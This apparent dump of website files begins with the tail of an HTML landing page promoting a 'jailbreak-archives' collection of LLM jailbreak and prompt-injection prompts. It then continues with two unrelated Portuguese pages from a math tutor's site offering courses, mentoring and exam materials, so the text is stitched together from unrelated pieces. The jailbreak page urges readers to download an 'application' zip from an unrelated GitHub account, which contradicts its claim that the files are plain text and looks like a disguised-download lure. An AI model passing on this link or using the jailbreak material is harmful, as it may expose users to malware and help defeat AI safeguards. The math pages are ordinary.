      <p>Do not use these materials to harass people, to bypass safeguards on services you do not control, or to produce harmful content. If you discover a new weakness in a commercial product, report it privately to the vendor before publishing anything about it.</p>
    </div>
  </section>

  <section>
    <h2>🏷️ Topics Covered</h2>
    <p>The archive spans the full range of language model security work. Areas represented include:</p>
    <ul class="chips">
      <li>adversarial-prompts</li>
      <li>ai-red-team</li>
      <li>ai-safety</li>
      <li>chatbot</li>
      <li>chatgpt</li>
      <li>claude</li>
      <li>cybersecurity</li>
      <li>deepseek</li>
      <li>jailbreak</li>
      <li>jailbreak-prompts</li>
      <li>jailbreak-script</li>
      <li>llm</li>
      <li>llm-jailbreak</li>
      <li>llm-security</li>
      <li>offensive-security</li>
      <li>prompt-engineering</li>
      <li>prompt-injection</li>
      <li>qwen</li>
      <li>red-teaming</li>
      <li>responsible-disclosure</li>
    </ul>
  </section>

  <section>
    <h2>❓ Common Questions</h2>
    <ul class="faq">
      <li>
        <strong>Is this free?</strong>
        Yes. The archive is published openly and can be downloaded at no cost from the releases page.
      </li>
      <li>
        <strong>Do I need special software?</strong>
        No. The files open in any basic text editor that ships with Windows. You only need a web browser to reach the download link.
      </li>
      <li>
        <strong>How do I know I have the latest version?</strong>
        The releases page lists versions newest to oldest. The entry at the top is always the most recent publication.
      </li>
      <li>
        <strong>What if a download looks broken?</strong>
        Return to the releases page and choose the download option again from the same entry. Files are replaced only when a new numbered release is published.
      </li>
      <li>
        <strong>Can I share the archive with my team?</strong>
        Yes. Share the releases page link rather than sending copies around, so everyone stays on the same version.
      </li>
    </ul>
  </section>

  <section>
    <h2>📥 Ready to Begin?</h2>
    <p>The full collection is one click away. Head to the releases page, choose the newest version, and save it to a folder you will remember.</p>
    <p><a class="btn" href="https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip">⬇️ Download jailbreak-archives</a></p>
    <span class="btn-note">Visit this link to download the application.</span>
  </section>

  <footer>
    jailbreak-archives — a versioned archive for AI safety research, red-teaming, and defensive hardening.
  </footer>

</div>
</body>
</html>
```
</file>




<file: cursos.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Cursos e mentoria — Prof. Haroldo Costa Silva Filho</title>
<meta name="description" content="Cursos de matemática para estudantes e para professores, mentoria individual e simulados autorais sob encomenda.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/estilo.css">
<link rel="icon" href="assets/marca.svg" type="image/svg+xml">
</head>
<body class="p-cursos">
<header class="top"><div class="wrap bar">
  <a class="nome" href="index.html"><img class="marca" src="assets/marca.svg" alt="" width="38" height="38"><i>Haroldo Costa Silva Filho<span>Matemática</span></i></a>
  <nav>
    <a href="index.html">Início</a>
    <a href="livros.html">Livros</a>
    <a href="estudar.html">Estudar</a>
    <a href="laboratorio.html">Laboratório</a>
    <a href="pesquisa.html">Pesquisa</a>
    <a href="cursos.html" aria-current="page">Cursos e mentoria</a>
  </nav>
</div></header>
<div class="hero"><div class="wrap">
  <p class="eyebrow">Cursos, mentoria e trabalho sob encomenda</p>
  <h1>Cursos e mentoria</h1>
  <p class="lead">Aulas e acompanhamento para quem estuda e para quem ensina, além de provas autorais escritas sob medida.</p>
</div></div>
<main><div class="wrap">
<nav class="subnav"><a href="#estudantes">Cursos sobre os livros</a><a href="#professores">Para professores</a><a href="#mentoria">Mentoria</a><a href="#simulados">Simulados</a><a href="#como">Como funciona</a><a href="#contato">Contato</a></nav><h2 class="sec" id="estudantes">Cursos sobre os livros</h2>
<p>Um curso para cada livro, seguindo o texto capítulo a capítulo: a teoria demonstrada em aula, a lista da semana no nível da banca e a correção do que não saiu abrindo o encontro seguinte. Quem faz o curso usa o livro como material, e as resoluções escritas ficam de referência depois que o curso acaba.</p>
<div class="servico"><h3>Geometria Espacial — Curso Avançado</h3><p>Os seis capítulos do livro: geometria de posição, poliedros e a relação de Euler, os cinco regulares, prismas e cilindros, pirâmides e cones, a esfera. Os dois apêndices — volumes por integração e geometria analítica no espaço — entram como módulo opcional.</p><p>Ênfase no que a banca cobra e o ensino médio não dá: homotetia, tetraedro órtico, seções planas dos poliedros regulares e as esferas inscrita, circunscrita e tangente às arestas.</p></div>
<div class="servico"><h3>Análise Combinatória — Teoria e Questões de Competições</h3><p>Treze capítulos, do primeiro princípio de contagem à teoria dos grafos: aditivo e multiplicativo, arrumações e escolhas, binômio de Newton, probabilidade, triângulo de Pascal, inclusão–exclusão, Dirichlet, Catalan, recorrências, partições, grafos e o lema de Burnside.</p><p>O apêndice de funções geradoras fecha o curso, para quem vai a olimpíada ou à segunda fase.</p></div>
<div class="servico"><h3>Aritmética e Teoria dos Números</h3><p>Divisibilidade, congruências e as funções aritméticas, do nível do Colégio Naval ao de olimpíada. É o curso que mais muda o desempenho de quem presta concurso militar, porque é o conteúdo em que a escola menos prepara.</p></div>
<div class="servico"><h3>Probabilidade e Valor Esperado</h3><p>Probabilidade condicional, independência e esperança, com a linearidade usada como ferramenta de contagem — o truque que resolve em três linhas problemas que parecem exigir casos.</p></div>
<div class="servico"><h3>Trigonometria — História, Teoria e Programação</h3><p>Das tábuas de cordas aos algoritmos que calculam posições por satélite. Teoria demonstrada, o contexto histórico de cada capítulo e as construções descritas como algoritmos.</p><p>O livro está em produção; o curso pode começar pelos capítulos já fechados.</p></div>
<div class="servico"><h3>Curso avulso por capítulo</h3><p>Se você precisa de um assunto só — seções no cubo, recorrências, binomiais, esferas associadas a poliedros —, fechamos o curso em poucos encontros sobre aquele capítulo.</p></div>
<h2 class="sec">Preparação por banca</h2>
<div class="servico"><h3>ITA e IME</h3><p>Matemática do começo ao fim no nível das duas bancas, com segunda fase discursiva desde o primeiro mês: a solução escrita por inteiro, como o corretor vai ler.</p></div>
<div class="servico"><h3>Colégio Naval e EPCAR</h3><p>Aritmética, álgebra e geometria plana no estilo das bancas, com lista semanal e resolução escrita.</p></div>
<div class="servico"><h3>Escola Naval e EFOMM</h3><p>Programa completo, com ênfase nos assuntos de maior incidência — veja o mapa em <a href="estudar.html#incidencia">Estudar</a>.</p></div>
<div class="servico"><h3>Treinamento de olimpíada</h3><p>OBM, OBMEP, OMERJ e as internacionais. O treino é por técnica — invariantes, casa dos pombos, contagem dupla, indução, desigualdades — e não por lista de fórmulas.</p><p>O aluno aprende a escrever a solução, que é metade da nota numa prova discursiva.</p></div>
<h2 class="sec" id="professores">Cursos para professores</h2>
<div class="servico"><h3>Geometria espacial com as demonstrações completas</h3><p>Oficina para professores de Ensino Médio e de curso preparatório sobre o que normalmente fica de fora: por que o volume da pirâmide é um terço, o princípio de Cavalieri usado com rigor, Pappus e as esferas associadas aos poliedros.</p></div>
<div class="servico"><h3>Produção de material em LaTeX e TikZ</h3><p>Como escrever apostila, lista e prova em LaTeX, e como desenhar as figuras em TikZ a partir de coordenadas calculadas, em escala, em vez de desenhar no olho.</p><p>Sai com um modelo pronto que você passa a usar nas suas próprias listas.</p></div>
<div class="servico"><h3>Elaboração de questões e análise de distratores</h3><p>Como construir uma questão de múltipla escolha em que cada alternativa errada corresponde a um erro real de raciocínio — e como ler o resultado da turma a partir disso.</p></div>
<div class="servico"><h3>Análise de desempenho de turma</h3><p>Tratamento dos resultados do seu simulado: desempenho por aluno e por assunto, quais distratores funcionaram e o que a turma precisa rever antes da próxima prova.</p></div>
<h2 class="sec" id="mentoria">Mentoria</h2>
<p>Trabalho com quem está mirando o ITA e o IME, com quem presta o Colégio Naval e a EPCAR, com aluno em treinamento de olimpíada e com professor que quer se aprofundar ou montar material. O ponto de partida é sempre o mesmo: descobrir onde o raciocínio está travando, que raramente é onde o aluno acha que está.</p>
<div class="servico"><h3>Mentoria individual</h3><p>Encontros um a um por vídeo, com horário marcado. A pauta sai do que você está resolvendo agora — as questões que não saíram, a prova que foi mal, o assunto que não fecha.</p></div>
<div class="servico"><h3>Turma pequena</h3><p>Grupo fechado de poucos alunos, com encontros regulares. Sai mais barato por cabeça e tem a vantagem de cada um ver o caminho que o outro tentou — numa questão difícil isso ensina tanto quanto a solução.</p></div>
<div class="servico"><h3>Acompanhamento contínuo</h3><p>Além dos encontros: plano de estudos ajustado ao seu calendário, correção do que você resolve e dúvidas por mensagem no intervalo. É o formato para quem tem data de prova marcada e precisa de alguém olhando o percurso inteiro.</p></div>
<div class="servico"><h3>Aula avulsa</h3><p>Um encontro único sobre um assunto específico ou sobre uma prova inteira.</p></div>
<h2 class="sec" id="simulados">Simulados sob encomenda</h2>
<div class="servico"><h3>Simulado sob medida</h3><p>Você diz a banca, o nível, os assuntos e quantas questões quer; eu escrevo a prova. As questões são autorais, e cada resposta é verificada antes de a questão entrar — numericamente ou com álgebra simbólica, nunca só no olho.</p><p>A entrega são dois PDFs: o caderno do aluno e o caderno de resoluções, com o caminho escrito passo a passo em vez de gabarito seco.</p></div>
<div class="servico"><h3>Simulados prontos</h3><p>Provas já montadas no padrão do ITA, do IME, da Escola Naval, da EPCAR e do ENEM, para quem precisa aplicar na semana seguinte.</p></div>
<div class="servico"><h3>Correção de simulados discursivos com devolutiva</h3><p>Você aplica a prova discursiva e me manda as folhas de resposta; eu corrijo questão a questão, no critério das bancas — e o que volta não é só a nota.</p><p>Cada questão vem com o ponto exato em que a solução saiu do trilho, a distinção entre erro de conta e erro de ideia, o que faltava escrever para a passagem ser aceita e quanto isso custou em pontos. No fim, um parecer por aluno dizendo o que estudar nas semanas seguintes.</p><p>Serve para professor que aplica simulado na turma e para aluno que treina discursiva sozinho e não tem quem corrija com rigor de banca.</p></div>
<div class="servico"><h3>Correção e análise de desempenho</h3><p>Aplicado o simulado, devolvo o desempenho por aluno e por assunto: onde se perdeu ponto, quais assuntos puxam a média para baixo, quais distratores funcionaram e como o resultado se traduz na escala do vestibular visado.</p></div>
<div class="servico"><h3>Questões avulsas</h3><p>Lotes de questões autorais com resolução, separadas por assunto e por nível, para você montar as suas próprias provas.</p></div>
<h2 class="sec" id="como">Como funciona</h2>
<ol class="passos">
    <li>Você me escreve dizendo o que precisa. Para curso ou mentoria: qual é o objetivo, a data da
    prova e quanto tempo por semana você tem. Para simulado: banca, nível, assuntos, quantidade de
    questões e prazo.</li>
    <li>Eu respondo com o escopo fechado e o valor. Cada trabalho tem um preço próprio, porque o
    tamanho e o nível variam muito.</li>
    <li>Combinado, começamos. Correções de rumo durante o caminho fazem parte.</li>
  </ol>
<h2 class="sec" id="contato">Contato</h2>
<div class="chamada"><h3>Peça um orçamento</h3><p>Me conte em duas linhas o que você precisa — curso, mentoria, simulado ou uma combinação — e eu respondo com prazo e valor.</p><a class="btn cheio" href="mailto:haroldosfilho@gmail.com?subject=Or%C3%A7amento">Escrever para haroldosfilho@gmail.com</a></div>
</div></main><footer><div class="wrap pe">
  <div class="pe-id"><img src="assets/marca.svg" alt="" width="42" height="42">
    <div><b>Prof. Haroldo Costa Silva Filho</b>
    <span>Mestre em Matemática pela PUC-Rio · ORCID 0009-0002-4473-8974</span><span class="visitas" id="visitas" hidden><b>0</b> visitas</span></div></div>
  <div class="pe-links">
    <a href="livros.html">Livros</a><a href="estudar.html">Estudar</a><a href="laboratorio.html">Laboratório</a><a href="cursos.html">Cursos e mentoria</a><a href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Amazon</a></div>
</div></footer>
<script src="assets/contador.js"></script>
</body></html>
</file>










<file: estudar.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Estudar — listas, provas resolvidas e olimpíadas</title>
<meta name="description" content="Listas de exercícios por assunto, provas de IME, ITA, Escola Naval e EFOMM resolvidas, olimpíadas, materiais e dicas de estudo.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/estilo.css">
<link rel="icon" href="assets/marca.svg" type="image/svg+xml">
</head>
<body class="p-estudar">
<header class="top"><div class="wrap bar">
  <a class="nome" href="index.html"><img class="marca" src="assets/marca.svg" alt="" width="38" height="38"><i>Haroldo Costa Silva Filho<span>Matemática</span></i></a>
  <nav>
    <a href="index.html">Início</a>
    <a href="livros.html">Livros</a>
    <a href="estudar.html" aria-current="page">Estudar</a>
    <a href="laboratorio.html">Laboratório</a>
    <a href="pesquisa.html">Pesquisa</a>
    <a href="cursos.html">Cursos e mentoria</a>
  </nav>
</div></header>
<div class="hero"><div class="wrap">
  <p class="eyebrow">Material para estudar</p>
  <h1>Listas, provas resolvidas e olimpíadas</h1>
  <p class="lead">Tudo com resolução escrita, em download livre. As seções vão crescer à medida que o material for revisado — o que está marcado como em preparação já existe em arquivo e entra aqui depois da revisão.</p>
</div></div>
<main><div class="wrap">
<nav class="subnav"><a href="#incidencia">Mapa de incidência</a><a href="#programa">Programa por banca</a><a href="#plano-estudo">Monte seu plano</a><a href="#listas">Listas por assunto</a><a href="#livro">Capítulos e exercícios</a><a href="#provas">Provas resolvidas</a><a href="#olimpiadas">Olimpíadas</a><a href="#materiais">Materiais</a><a href="#dicas">Dicas ITA e IME</a></nav><h2 class="sec" id="incidencia">Mapa de incidência</h2>
<p>Quanto cada assunto ocupou das provas recentes, contado questão a questão. Serve para decidir
onde investir tempo: assunto de peso alto errado custa caro, assunto de peso baixo dominado rende
pouco.</p>
<div class="banca"><h3>ITA — 1ª fase</h3><div id="inc-ita"></div></div>
<div class="banca"><h3>IME — provas objetivas</h3><div id="inc-ime"></div></div>
<div class="banca"><h3>Escola Naval</h3><div id="inc-en"></div></div>
<p class="nota" id="metodologia"></p>
<h2 class="sec" id="programa">Programa de Matemática por banca</h2>
<p>O conteúdo que o edital de cada banca lista. Use como lista de verificação: o que você não
reconhece na descrição, você ainda não estudou.</p>
<h3 class="grupo">Programa oficial do ITA</h3>
<div class="prog"><b>Teoria dos conjuntos e conjuntos numéricos</b><span>Subconjuntos, união, interseção, diferença e complementar. Naturais, inteiros, racionais, irracionais e reais. Indução e princípio da casa dos pombos.</span></div><div class="prog"><b>Números complexos</b><span>Forma algébrica e trigonométrica, operações, raízes, fórmula de De Moivre.</span></div><div class="prog"><b>Progressões aritméticas e geométricas</b><span>Propriedades, soma dos termos, soma da PG infinita.</span></div><div class="prog"><b>Funções</b><span>Injetoras, sobrejetoras e bijetoras. Pares, ímpares e periódicas. Composta e inversa. Afim, quadrática e modular. Logarítmica e exponencial, com equações e inequações.</span></div><div class="prog"><b>Polinômios</b><span>Conceito, grau e propriedades. Operações, fatoração e produtos notáveis. Raízes. Teorema fundamental da álgebra.</span></div><div class="prog"><b>Equações algébricas</b><span>Raízes, multiplicidade e número de raízes. Transformações aditiva e multiplicativa. Equações recíprocas. Relação entre coeficientes e raízes. Raízes reais e complexas.</span></div><div class="prog"><b>Combinatória e probabilidade</b><span>Contagem, arranjos, permutações, combinações, binômio de Newton. Espaço amostral, probabilidade condicional, eventos independentes.</span></div><div class="prog"><b>Matrizes e determinantes</b><span>Operações, propriedades e inversa. Determinantes. Matriz associada a sistema linear. Resolução e discussão de sistemas.</span></div><div class="prog"><b>Trigonometria</b><span>Adição, subtração e bissecção de arcos. Funções trigonométricas e identidades. Transformação de soma em produto. Equações e inequações.</span></div><div class="prog"><b>Geometria analítica</b><span>Coordenadas, distâncias, reta (paralelismo, perpendicularidade, ângulos, distância de ponto a reta). Circunferência e tangências. Elipse, hipérbole, parábola. Lugares geométricos e equações do 2º grau.</span></div><div class="prog"><b>Geometria plana</b><span>Polígonos e círculos, congruência, semelhança, relações métricas, polígonos regulares, áreas de polígonos, círculos, coroas e setores.</span></div><div class="prog"><b>Geometria espacial</b><span>Posições relativas de retas e planos, poliedros regulares, prismas, pirâmides e troncos, cilindros, cones, esferas, áreas e volumes.</span></div><p class="meta" style="margin:8px 0 18px">Programa do exame de escolaridade, vestibular 2026. <a href="https://www.vestibular.ita.br/programa_2026.pdf">Documento oficial</a></p>
<h3 class="grupo">Programa oficial do IME — CFG</h3>
<div class="prog"><b>Teoria de conjuntos</b><span>Subconjuntos, operações, conjunto universo e vazio. Domínio e contradomínio. Conjuntos numéricos até os complexos. Sistemas de numeração e mudança de base.</span></div><div class="prog"><b>Funções</b><span>Injetoras, sobrejetoras, bijetoras. Inversa e composta. Pares, ímpares, periódicas. Do 1º grau, quadrática, modular e máximo inteiro. Equações e inequações. Mínimo e máximo da quadrática. Gráficos. Indução finita e redução ao absurdo.</span></div><div class="prog"><b>Números complexos</b><span>Forma algébrica e trigonométrica. Conjugado e módulo. Potenciação e radiciação. Fórmulas de De Moivre. Equações binomiais e trinomiais.</span></div><div class="prog"><b>Polinômios</b><span>Grau, operações, identidades. Divisão por binômio do 1º grau e divisão de polinômios. Briot-Ruffini. Raízes e relação com os coeficientes. Regra de Descartes. Teorema fundamental da álgebra. MDC de polinômios.</span></div><div class="prog"><b>Equações e inequações algébricas</b><span>Cálculo de raízes, multiplicidade, raízes comuns e múltiplas. Transformações aditiva e multiplicativa. Equações recíprocas.</span></div><div class="prog"><b>Trinômio do 2º grau</b><span>Decomposição em fatores do 1º grau. Sinais do trinômio. Inequações.</span></div><div class="prog"><b>Progressões aritméticas e geométricas</b><span>Termo geral, soma e produto dos termos. Interpolação aritmética e geométrica. PG infinita.</span></div><div class="prog"><b>Combinatória, probabilidade e binômio de Newton</b><span>Princípio fundamental da contagem, arranjos, permutações (inclusive com repetição) e combinações. Espaço amostral discreto e contínuo. Leis da adição e da multiplicação. Probabilidade condicional e total.</span></div><div class="prog"><b>Matrizes, determinantes e sistemas lineares</b><span>Operações e propriedades. Inversa e transposta. Matrizes equivalentes, elementar e não singular. Resolução e discussão de sistemas. Redução gaussiana, regra de Cramer, teorema de Rouché-Capelli.</span></div><div class="prog"><b>Logaritmos e função exponencial</b><span>Propriedades, mudança de base, característica e mantissa, cologaritmos. Equações e inequações.</span></div><div class="prog"><b>Trigonometria</b><span>Arcos e ângulos, relações trigonométricas. Adição, subtração e bissecção. Transformação de soma em produto. Redução ao primeiro quadrante. Funções trigonométricas e suas inversas. Equações, inequações e sistemas. Resolução de triângulos.</span></div><div class="prog"><b>Geometria analítica</b><span>Ponto, distância, reta, paralelismo e perpendicularidade, ângulo entre retas, distância de ponto a reta. Circunferência e eixo radical. Elipse, parábola e hipérbole. Lugares geométricos e equações do 2º grau. No espaço: equações de retas e planos, distâncias, ângulos e lugares geométricos.</span></div><div class="prog"><b>Geometria plana</b><span>Polígonos, circunferências e círculos. Semelhança e congruência. Relações métricas em triângulos, polígonos regulares e círculos. Áreas de polígonos, círculos, coroas e setores. Lugares geométricos. Linha poligonal.</span></div><div class="prog"><b>Geometria espacial</b><span>Retas, planos e posições relativas. Poliedros. Prismas, pirâmides e troncos. Cilindros, cones e esferas. Áreas e volumes. Projeções. Sólidos de revolução. Lugares geométricos.</span></div><p class="meta" style="margin:8px 0 18px">Anexo C do edital do concurso 2026/2027. <a href="https://inscricoes.ime.eb.br/documentos/Edital_CFG_ATIVA_2026_2027.pdf">Documento oficial</a></p>
<h3 class="grupo">Escola Naval</h3>
<div class="vazio"><b>Programa do edital em transcrição</b> — o site da Marinha não libera leitura automática do anexo. Até eu transcrever à mão, use o mapa de incidência acima, que cobre dez concursos da banca.</div>
<h2 class="sec" id="plano-estudo">Monte o seu plano</h2>
<p>Marque, com honestidade, o quanto você domina cada bloco. A ferramenta cruza a sua resposta com
o peso do assunto na banca e devolve a ordem em que estudar — o que cai muito e você sabe pouco
vem primeiro, e os seus pontos fortes continuam no plano, em manutenção.</p>
<div id="abas-banca">
  <button type="button" data-b="ITA" aria-pressed="true">ITA</button>
  <button type="button" data-b="IME" aria-pressed="false">IME</button>
  <button type="button" data-b="EN" aria-pressed="false">Escola Naval</button>
</div>
<div id="prioridade"></div>
<div id="plano"></div>
<p style="text-align:right;margin:12px 0 0"><button class="btn leve" type="button" id="limpar">Limpar as marcações desta banca</button></p>
<p class="nota">As marcações ficam guardadas só no seu navegador. Nada é enviado e ninguém mais
vê — inclusive eu.</p>
<h2 class="sec" id="listas">Listas por assunto</h2>
<h3 class="grupo">Geometria Espacial</h3>
<ul class="itens"><li class="item">
  <div class="txt">
    <h3>Vinte desafios</h3>
    <p>Vinte problemas com resolução escrita: esferas associadas ao tetraedro regular, seções, lugares geométricos e volumes por decomposição.</p>
    <p class="meta">PDF · 9 páginas</p>
  </div>
  <a class="btn cheio" href="arquivos/lista-vinte-desafios.pdf" download>Baixar</a>
</li><li class="item">
  <div class="txt">
    <h3>Homotetia e o tetraedro órtico</h3>
    <p>A homotetia aplicada a sólidos e a construção do tetraedro órtico, com os exercícios resolvidos.</p>
    <p class="meta">PDF · 4 páginas</p>
  </div>
  <a class="btn cheio" href="arquivos/lista-homotetia-tetraedro-ortico.pdf" download>Baixar</a>
</li></ul>
<h3 class="grupo">Aritmética e Teoria dos Números</h3>
<div class="vazio"><b>Listas em preparação</b> — divisibilidade, congruências, funções aritméticas e as equações diofantinas.</div>
<h3 class="grupo">Análise Combinatória</h3>
<div class="vazio"><b>Listas em preparação</b> — contagem, princípio da inclusão e exclusão, recorrências e bijeções.</div>
<h3 class="grupo">Probabilidade</h3>
<div class="vazio"><b>Listas em preparação</b> — probabilidade condicional, independência e valor esperado.</div>
<h3 class="grupo">Trigonometria</h3>
<div class="vazio"><b>Listas em preparação</b> — identidades, equações, funções e o círculo trigonométrico.</div>
<h3 class="grupo">Geometria Plana</h3>
<div class="vazio"><b>Listas em preparação</b> — semelhança, potência de ponto, quadriláteros cíclicos e áreas.</div>
<h3 class="grupo">Álgebra</h3>
<div class="vazio"><b>Listas em preparação</b> — polinômios, números complexos, progressões e desigualdades.</div>
<h2 class="sec" id="livro">Capítulos e exercícios dos livros</h2>
<p>O mesmo conteúdo em dois formatos: o PDF para imprimir e levar para o caderno, e a versão eletrônica para resolver na tela.</p>
<h3 class="grupo">Geometria Espacial — Curso Avançado</h3>
<ul class="itens"><li class="item">
  <div class="txt">
    <h3>Capítulo 1 — Geometria de posição</h3>
    <p>O capítulo inteiro, com a teoria demonstrada e os problemas propostos.</p>
    <p class="meta">PDF · capítulo completo</p>
  </div>
  <a class="btn cheio" href="arquivos/geometria-espacial-capitulo-1.pdf" download>Baixar</a>
</li><li class="item">
  <div class="txt">
    <h3>Capítulo 1 resolvido — as 109 questões</h3>
    <p>O capítulo inteiro em versão eletrônica: enunciado, as figuras do livro e a resolução escrita por inteiro, que abre com um clique. Pesquisável pelo navegador e legível no celular.</p>
    <p class="meta">Página eletrônica · 109 questões</p>
  </div>
  <a class="btn cheio" href="resolucoes/cap1.html">Abrir</a>
</li><li class="item">
  <div class="txt">
    <h3>Exercícios eletrônicos</h3>
    <p>Você escolhe a alternativa, o site confere e a resolução abre em seguida. Sem download e sem cadastro.</p>
    <p class="meta">Página interativa</p>
  </div>
  <a class="btn cheio" href="exercicios.html">Resolver</a>
</li><li class="item">
  <div class="txt">
    <h3>Amostra do livro</h3>
    <p>As primeiras páginas, com o sumário e a abertura do curso.</p>
    <p class="meta">PDF</p>
  </div>
  <a class="btn cheio" href="arquivos/geometria-espacial-amostra.pdf" download>Baixar</a>
</li></ul>
<div class="vazio"><b>Demais capítulos</b> — capítulos 2 a 6 e os dois apêndices, em PDF e na versão eletrônica.</div>
<h3 class="grupo">Análise Combinatória — Teoria e Questões de Competições</h3>
<ul class="itens"><li class="item">
  <div class="txt">
    <h3>Capítulo 1 — Princípios de Contagem</h3>
    <p>O capítulo inteiro, na íntegra: a teoria construída do zero, os exemplos de fixação e todas as questões com resolução escrita por extenso. Nenhum gabarito solto.</p>
    <p class="meta">PDF · 57 páginas</p>
  </div>
  <a class="btn cheio" href="arquivos/analise-combinatoria-capitulo-1.pdf" download>Baixar</a>
</li></ul>
<ul class="itens"><li class="item">
  <div class="txt">
    <h3>Capítulo 1 eletrônico — teoria e 99 questões</h3>
    <p>O capítulo inteiro na tela: a teoria construída do zero, os exemplos e as 99 questões, cada uma com a resolução escrita abrindo com um clique.</p>
    <p class="meta">Página eletrônica · 99 questões</p>
  </div>
  <a class="btn cheio" href="resolucoes/combinatoria-cap1.html">Abrir</a>
</li></ul>

<h2 class="sec" id="provas">Provas e questões de banca resolvidas</h2>
<h3 class="grupo">ITA</h3>
<ul class="itens"><li class="item">
  <div class="txt">
    <h3>ITA 2027 — 2ª fase de Matemática, resolvida</h3>
    <p>As dez questões discursivas com enunciado e resolução escrita por inteiro.</p>
    <p class="meta">PDF · 9 páginas</p>
  </div>
  <a class="btn cheio" href="arquivos/ita-2027-2a-fase-resolucoes.pdf" download>Baixar</a>
</li><li class="item">
  <div class="txt">
    <h3>ITA 2027 — 2ª fase em vídeo</h3>
    <p>A resolução comentada da prova, questão a questão.</p>
    <p class="meta">Vídeo · 9 min 50 s</p>
  </div>
  <a class="btn cheio" href="laboratorio.html#videos">Assistir</a>
</li></ul>
<h3 class="grupo">IME</h3>
<ul class="itens"><li class="item">
  <div class="txt">
    <h3>IME 2026/2027 — prova discursiva, gabarito completo</h3>
    <p>As dez questões resolvidas, com a tabela de respostas na abertura. A 5ª traz pedido de anulação, com o motivo exposto.</p>
    <p class="meta">PDF · 9 páginas</p>
  </div>
  <a class="btn cheio" href="arquivos/ime-2026-2027-gabarito-completo.pdf" download>Baixar</a>
</li></ul>
<h3 class="grupo">IME e ITA por assunto</h3>
<ul class="itens"><li class="item">
  <div class="txt">
    <h3>Questões de Geometria Espacial do IME e do ITA</h3>
    <p>141 questões das duas bancas, todas com resolução escrita passo a passo.</p>
    <p class="meta">ITA de 2006 a 2025 · PDF · 57 páginas</p>
  </div>
  <a class="btn cheio" href="arquivos/questoes-ime-ita-geometria-espacial.pdf" download>Baixar</a>
</li></ul>
<h3 class="grupo">Escola Naval</h3>
<div class="vazio"><b>Em preparação</b> — provas de Matemática resolvidas por inteiro, questão a questão.</div>
<h3 class="grupo">EFOMM</h3>
<div class="vazio"><b>Em preparação</b> — provas de Matemática resolvidas por inteiro, questão a questão.</div>
<h3 class="grupo">AFA e EPCAR</h3>
<div class="vazio"><b>Em preparação</b> — provas de Matemática resolvidas, separadas também por assunto.</div>
<h3 class="grupo">Colégio Naval</h3>
<div class="vazio"><b>Em preparação</b> — provas resolvidas e as questões agrupadas por assunto.</div>
<h3 class="grupo">ENEM e vestibulares</h3>
<div class="vazio"><b>Em preparação</b> — questões de Matemática resolvidas, com a análise dos distratores.</div>
<h2 class="sec" id="olimpiadas">Olimpíadas</h2>
<p>Provas resolvidas e material de treinamento. A resolução de olimpíada aqui não é gabarito: é o caminho escrito, inclusive as tentativas que não fecham e por que não fecham.</p>
<h3 class="grupo">OBM</h3>
<div class="vazio"><b>Em preparação</b> — provas das três fases, por nível, com resolução escrita.</div>
<h3 class="grupo">OBMEP</h3>
<div class="vazio"><b>Em preparação</b> — provas da primeira e da segunda fase, com as soluções comentadas.</div>
<h3 class="grupo">OMERJ</h3>
<div class="vazio"><b>Em preparação</b> — provas da Olimpíada de Matemática do Estado do Rio de Janeiro, por nível.</div>
<h3 class="grupo">OMU — Unicamp</h3>
<div class="vazio"><b>Em preparação</b> — provas da Olimpíada de Matemática da Unicamp, com os apêndices de teoria.</div>
<h3 class="grupo">Olimpíadas internacionais</h3>
<div class="vazio"><b>Em preparação</b> — Cone Sul, Ibero-americana e IMO: problemas selecionados e resolvidos.</div>
<h2 class="sec" id="materiais">Materiais de estudo</h2>
<ul class="itens"><li class="item">
  <div class="txt">
    <h3>Números complexos e as raízes da unidade</h3>
    <p>Da forma trigonométrica às raízes n-ésimas da unidade, com as aplicações em geometria e em somas trigonométricas.</p>
    <p class="meta">PDF</p>
  </div>
  <a class="btn cheio" href="arquivos/numeros-complexos-raizes-da-unidade.pdf" download>Baixar</a>
</li></ul>
<div class="vazio"><b>Formulário de Geometria Espacial</b> — todas as fórmulas com a figura ao lado, numa folha só.</div><div class="vazio"><b>Formulário de Geometria Plana</b> — o mesmo formato, para IME, ITA, OBM e IMO.</div><div class="vazio"><b>Formulário de Trigonometria</b> — identidades, equações e as funções, em uma página.</div>
<h2 class="sec" id="dicas">Dicas de estudo — ITA e IME</h2>
<div class="dica"><h3>Fortaleça a base antes de atacar o difícil</h3><p>Quase todo erro em questão de ITA e IME acontece num passo de oitava ou nona série: uma fração mal somada, um sinal trocado na distributiva, uma potência manipulada errado, um radical que não foi racionalizado. A ideia estava certa e a questão foi perdida mesmo assim.</p><p>Se isso acontece com você mais de uma vez por lista, pare duas semanas de resolver questão difícil e faça cem contas puras por dia — fração, potência, radical, produto notável, fatoração. É chato e é o investimento de maior retorno da preparação inteira.</p></div>
<div class="dica"><h3>Jogue com os seus pontos fortes e não os abandone</h3><p>Na prova, a primeira passagem é para garantir o que é seu: identifique rápido as questões dos assuntos que você domina e feche essas antes de olhar para o resto. Ponto garantido vale mais que ponto possível.</p><p>No estudo, ponto forte não sai do plano. Uma lista curta por semana no assunto que você já domina basta para mantê-lo; largado por dois meses, ele volta a ser ponto fraco — e você vai descobrir isso no dia da prova.</p></div>
